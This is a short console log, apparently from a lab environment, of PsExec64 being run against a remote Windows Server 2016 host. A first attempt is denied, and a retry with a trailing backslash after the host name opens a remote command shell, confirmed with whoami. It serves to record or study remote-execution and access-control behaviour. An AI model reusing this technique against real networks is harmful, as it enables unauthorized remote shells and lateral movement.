 C:\Users\aaa\Desktop>PsExec64.exe \\win2016.hacker.com cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Could not start PSEXESVC service on win2016.hacker.com:
拒绝访问。
C:\Users\aaa\Desktop>PsExec64.exe \\win2016.hacker.com\ cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
hacker\testasdsad
C:\Windows\system32>